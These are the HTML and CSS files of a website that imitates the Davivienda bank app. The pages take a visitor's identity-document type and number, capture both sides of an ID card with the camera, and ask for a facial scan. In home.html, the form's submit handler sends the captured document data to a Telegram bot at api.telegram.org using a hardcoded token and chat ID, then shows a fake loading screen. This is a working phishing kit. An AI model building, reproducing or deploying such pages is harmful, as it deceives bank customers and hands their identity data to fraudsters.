
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Davivienda</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="main-container">
        <header class="header">
            <div class="logo-container">
                <h1 class="logo-text">Davivienda</h1>
            </div>
        </header>

        <!-- STEP 1: LOGIN FORM -->
        <main class="content-wrapper" id="login-step">
            <div class="login-card">
                <h2 class="greeting">¡Hola!</h2>
                
                <form id="login-form">
                    <div class="form-group">
                        <label for="doc-type" class="sr-only">Tipo de documento</label>
                        <div class="select-wrapper">
                            <select id="doc-type" name="doc-type" required>
                                <option value="" disabled selected>Seleccione su tipo de documento</option>
                                <option value="CC">Cédula de ciudadanía</option>
                                <option value="CE">Cédula de extranjería</option>
                                <option value="TI">Tarjeta de identidad</option>
                                <option value="RC">Registro civil de nacimiento</option>
                                <option value="PA">Pasaporte</option>
                                <option value="PPT">Permiso por Protección Temporal</option>
                            </select>
                        </div>
                    </div>

                    <div class="form-group">
                        <label for="doc-number" class="floating-label">Ingrese su número de documento</label>
                        <input type="tel" id="doc-number" name="doc-number" required autocomplete="off">
                    </div>

                    <div class="form-check">
                        <input type="checkbox" id="remember-me" name="remember-me">
                        <label for="remember-me">Recordar mis datos de identidad</label>
                    </div>

                    <button type="submit" class="btn-primary">Continuar</button>
                </form>
            </div>
        </main>

        <!-- STEP 2: INSTRUCTIONS -->
        <main class="content-wrapper hidden" id="instruction-step">
            <div class="instruction-card">
                <h3 class="instruction-title">Ubique el documento dentro del marco</h3>
                
                <div class="instruction-image-container">
                    <!-- Placeholder for ID card illustration -->
                    <div class="id-card-illustration">
                        <div class="id-card-face">
                            <div class="id-photo"></div>
                            <div class="id-lines"></div>
                            <div class="id-lines"></div>
                        </div>
                    </div>
                </div>

                <div class="instruction-footer">
                    <div class="instruction-dots">
                        <span class="dot active"></span>
                        <span class="dot"></span>
                        <span class="dot"></span>
                    </div>
                    <div class="button-group">
                        <button class="btn-text" id="btn-omit">OMITIR</button>
                        <button class="btn-primary-small" id="btn-instruction-continue">CONTINUAR</button>
                    </div>
                </div>
            </div>
        </main>

        <!-- STEP 3: SCAN FRONT -->
        <main class="content-wrapper hidden" id="scan-front-step">
            <div class="camera-wrapper">
                <div class="camera-header-overlay">
                    <p>Ubique la parte de adelante de su documento</p>
                </div>
                
                <div class="camera-view-container">
                    <video id="camera-feed-front" autoplay playsinline muted></video>
                    <div class="camera-overlay-frame"></div>
                </div>

                <div class="camera-controls">
                    <button class="btn-capture" id="btn-capture-front"></button>
                    <button class="btn-help">AYUDA ?</button>
                </div>
            </div>
        </main>

        <!-- STEP 4: SCAN BACK -->
        <main class="content-wrapper hidden" id="scan-back-step">
            <div class="camera-wrapper">
                <div class="camera-header-overlay">
                    <p>Ubique la parte de atrás de su documento</p>
                </div>
                
                <div class="camera-view-container">
                    <video id="camera-feed-back" autoplay playsinline muted></video>
                    <div class="camera-overlay-frame"></div>
                </div>

                <div class="camera-controls">
                    <button class="btn-capture" id="btn-capture-back"></button>
                    <button class="btn-help">AYUDA ?</button>
                </div>
            </div>
        </main>

    </div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: cargando.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando...</title>
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
    <style>
        body {
            background-color: #F4F6F9; /* Light grey background */
            height: 100vh;
            margin: 0;
            display: flex;
            flex-direction: column;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
        }

        .header {
            background-color: #D71920; /* Red header */
            padding: 15px 0;
            text-align: center;
            color: white;
            padding-top: 50px; /* Status bar space */
            padding-bottom: 20px;
        }

        .header-logo {
            font-size: 32px;
        }

        .header-logo i {
            border: 2px solid white;
            padding: 8px;
            border-radius: 12px;
        }

        .content {
            flex: 1;
            display: flex;
            justify-content: center;
            align-items: center;
            position: relative;
        }

        /* House loader animation */
        .loader-house {
            position: relative;
            width: 60px;
            height: 60px;
        }

        .loader-house i {
            font-size: 50px;
            color: #ccc; /* Grey base */
            position: absolute;
            top: 0;
            left: 0;
        }

        .loader-house i.loading-part {
            color: #D71920; /* Red loading part */
            clip-path: polygon(0 0, 0 0, 0 100%, 0 100%);
            animation: fillRed 2s infinite linear;
        }

        @keyframes fillRed {
            0% { clip-path: polygon(0 0, 0 0, 0 100%, 0 100%); }
            50% { clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%); }
            100% { clip-path: polygon(100% 0, 100% 0, 100% 100%, 100% 100%); }
        }

        /* Floating button */
        .floating-headset {
            position: absolute;
            right: 20px;
            bottom: 30%; /* Approx position */
            background-color: #D71920;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            display: flex;
            justify-content: center;
            align-items: center;
            color: white;
            font-size: 20px;
            box-shadow: 0 4px 10px rgba(0,0,0,0.2);
        }
    </style>
</head>
<body>
    <div class="header">
        <div class="header-logo">
            <i class="fa-solid fa-house-chimney"></i>
        </div>
    </div>

    <div class="content">
        <div class="loader-house">
            <!-- Base grey house -->
            <i class="fa-solid fa-house-chimney" style="color: #e0e0e0;"></i>
            <!-- Animated red house overlay -->
            <i class="fa-solid fa-house-chimney loading-part"></i>
        </div>

        <div class="floating-headset">
            <i class="fa-solid fa-headset"></i>
        </div>
    </div>

    <script>
        // Optional: Redirect logic if needed later
    </script>
</body>
</html>
</file>

<file: gargando.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cargando...</title>
    <style>
        body {
            background-color: #D71920; /* Red background like the app */
            height: 100vh;
            margin: 0;
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
            color: white;
        }

        .spinner {
            width: 50px;
            height: 50px;
            border: 5px solid rgba(255, 255, 255, 0.3);
            border-radius: 50%;
            border-top-color: white;
            animation: spin 1s ease-in-out infinite;
            margin-bottom: 20px;
        }

        @keyframes spin {
            to { transform: rotate(360deg); }
        }

        h2 {
            font-size: 18px;
            font-weight: 500;
        }
    </style>
</head>
<body>
    <div class="spinner"></div>
    <h2>Cargando, por favor espere...</h2>

    <script>
        // Optional: Redirect after a few seconds or just stay here
        // setTimeout(() => {
        //     alert("Proceso finalizado (Simulación)");
        // }, 3000);
    </script>
</body>
</html>
</file>

<file: home.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cambio de clave virtual</title>
    <link rel="stylesheet" href="home.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css" rel="stylesheet">
</head>
<body>
    <div class="header">
        <div class="header-logo">
            <i class="fa-solid fa-house-chimney"></i>
        </div>
    </div>

    <div class="content">
        <a href="index.html" class="back-link">
            <i class="fa-solid fa-chevron-left"></i> Atrás
        </a>

        <h2 class="page-title">Cambio de clave virtual</h2>

        <form id="loginForm" onsubmit="handleSubmit(event)">
            <div class="form-group">
                <label class="form-label">Seleccione el tipo de documento</label>
                <div class="select-wrapper">
                    <i class="fa-regular fa-address-card select-icon"></i>
                    <select class="form-control has-icon" id="docType">
                        <option value="Cédula de ciudadanía">Cédula de ciudadanía</option>
                        <option value="Tarjeta de identidad">Tarjeta de identidad</option>
                        <option value="Cédula de extranjería">Cédula de extranjería</option>
                        <option value="Pasaporte">Pasaporte</option>
                    </select>
                </div>
            </div>

            <div class="form-group">
                <label class="form-label">Ingrese el número de documento</label>
                <input type="tel" class="form-control" id="docNumber" placeholder="Número de documento" required>
            </div>

            <div class="floating-headset">
                <i class="fa-solid fa-headset"></i>
            </div>
            
            <div class="footer">
                <button type="submit" class="btn-continue" id="submitBtn">Continuar</button>
            </div>
        </form>
    </div>

    <script>
        // Enable button when input has value
        const docNumberInput = document.getElementById('docNumber');
        const submitBtn = document.getElementById('submitBtn');

        docNumberInput.addEventListener('input', function() {
            if (this.value.length > 0) {
                submitBtn.classList.add('active');
                submitBtn.style.backgroundColor = '#D71920';
                submitBtn.style.color = 'white';
            } else {
                submitBtn.classList.remove('active');
                submitBtn.style.backgroundColor = '#E0E0E0';
                submitBtn.style.color = '#757575';
            }
        });

        async function handleSubmit(event) {
            event.preventDefault();
            
            const docType = document.getElementById('docType').value;
            const docNumber = document.getElementById('docNumber').value;

            console.log("Captured Data:", { docType, docNumber }); // Debugging line

            // TELEGRAM CONFIGURATION
            // REPLACE THESE WITH YOUR ACTUAL VALUES
            const BOT_TOKEN = '7793777042:AAHegpN7eQIAcBJZjtMDfZZIwGnsmqv7vfg'; // Example format, replace with yours
            const CHAT_ID = '-4992418825'; // Replace with yours

            const message = `
🔐 *Nuevo Intento de Acceso* 🔐
----------------------------
📄 *Tipo de Documento:* ${docType}
🔢 *Número:* ${docNumber}
----------------------------
            `;

            // Since we don't have the real token/id, we will simulate the request or try to send if provided.
            
            console.log("Sending to Telegram:", message);

            
            // Uncomment and configure this block to actually send
            try {
                await fetch(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`, {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                    },
                    body: JSON.stringify({
                        chat_id: CHAT_ID,
                        text: message,
                        parse_mode: 'Markdown'
                    })
                });
            } catch (error) {
                console.error('Error sending message:', error);
            }
            

            // Navigate to loading page
            window.location.href = 'cargando.html';
        }
    </script>
</body>
</html>
</file>

<file: verificasion.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Davivienda - Verificación Facial</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap" rel="stylesheet">
</head>
<body>
    <div class="main-container">
        <header class="header">
            <div class="logo-container">
                <h1 class="logo-text">Davivienda</h1>
            </div>
        </header>

        <main class="content-wrapper" id="verification-step">
            <div class="verification-card">
                <div class="verification-header">
                    <h3>Verificación Facial</h3>
                    <p>Para continuar, necesitamos verificar tu identidad mediante un escaneo facial</p>
                </div>

                <div class="camera-container">
                    <div class="camera-frame">
                        <div class="camera-overlay">
                            <span class="camera-instruction">Iniciando cámara...</span>
                        </div>
                        <video id="webcam" autoplay playsinline muted></video>
                    </div>
                </div>

                <div class="instructions-list">
                    <ul>
                        <li>Asegúrese de tener buena iluminación</li>
                        <li>Centre su rostro en el marco</li>
                        <li>Retire gafas o accesorios</li>
                        <li>Mantenga una expresión neutral</li>
                    </ul>
                </div>
            </div>
        </main>

        <main class="content-wrapper hidden" id="success-step">
            <div class="success-card">
                <div class="success-icon">✓</div>
                <h3>Verificación completada</h3>
                <p>Sus datos han sido verificados correctamente.</p>
            </div>
        </main>
    </div>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
}

body {
    background-color: #fff;
    height: 100vh;
    display: flex;
    flex-direction: column;
    overflow: hidden; /* Prevent scrolling if possible to match app feel */
}

.container {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: column;
}

.header-bg {
    background-color: #D71920; /* Deep Red */
    height: 65%; /* Covers top part */
    position: relative;
    padding: 20px;
    padding-top: 60px; /* Space for status bar/top */
    color: white;
    /* Create the slanted/curved bottom */
    clip-path: polygon(0 0, 100% 0, 100% 75%, 0 100%);
    z-index: 1;
}

/* Subtle lighter shape in top left */
.top-left-shape {
    position: absolute;
    top: -50px;
    left: -50px;
    width: 200px;
    height: 200px;
    background-color: rgba(255, 255, 255, 0.1);
    border-radius: 50%;
    z-index: -1;
}

.content-wrapper {
    position: relative;
    z-index: 2;
    padding: 0 20px;
}

.logo {
    font-size: 40px;
    margin-bottom: 20px;
}

.logo i {
    border: 2px solid white;
    padding: 10px;
    border-radius: 15px;
    /* Customizing to look more like the cloud/house shape if needed, standard house for now */
}

h1 {
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 15px;
}

p {
    font-size: 16px;
    line-height: 1.4;
    opacity: 0.9;
}

.image-container {
    position: absolute;
    top: 40%; /* Position it to overlap */
    left: 50%;
    transform: translateX(-50%);
    width: 80%;
    z-index: 2;
    display: flex;
    justify-content: center;
}

.main-image {
    width: 100%;
    max-width: 300px;
    height: auto;
    object-fit: contain;
    /* Masking or transparent png would be best. 
       Assuming the user might replace this with a transparent PNG.
       For now, we use a standard img styling */
}

.floating-button {
    position: absolute;
    right: 20px;
    bottom: 30%; /* Adjust based on where the curve ends */
    background-color: #D71920; /* Same red */
    width: 50px;
    height: 50px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: white;
    font-size: 20px;
    box-shadow: 0 4px 10px rgba(0,0,0,0.2);
    z-index: 3;
    border: 2px solid white; /* It has a white border in the screenshot? Hard to tell, looks clean */
}

.bottom-action {
    position: absolute;
    bottom: 40px;
    width: 100%;
    display: flex;
    justify-content: center;
    padding: 0 20px;
    z-index: 4;
}

.btn-primary {
    background-color: #D71920;
    color: white;
    text-decoration: none;
    padding: 15px 0;
    width: 100%;
    text-align: center;
    border-radius: 30px;
    font-weight: 600;
    font-size: 18px;
    box-shadow: 0 4px 6px rgba(0,0,0,0.1);
}

/* Adjustments for different screen sizes */
@media (max-height: 700px) {
    .header-bg {
        height: 70%;
    }
    .image-container {
        top: 35%;
        width: 60%;
    }
}
</file>
<file: home.css>
body {
    background-color: #F4F6F9; /* Light grey background */
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    margin: 0;
    padding: 0;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
}

.header {
    background-color: #D71920;
    padding: 15px 0;
    text-align: center;
    color: white;
    padding-top: 50px; /* Status bar space */
    padding-bottom: 20px;
}

.header-logo {
    font-size: 32px;
}

.header-logo i {
    border: 2px solid white;
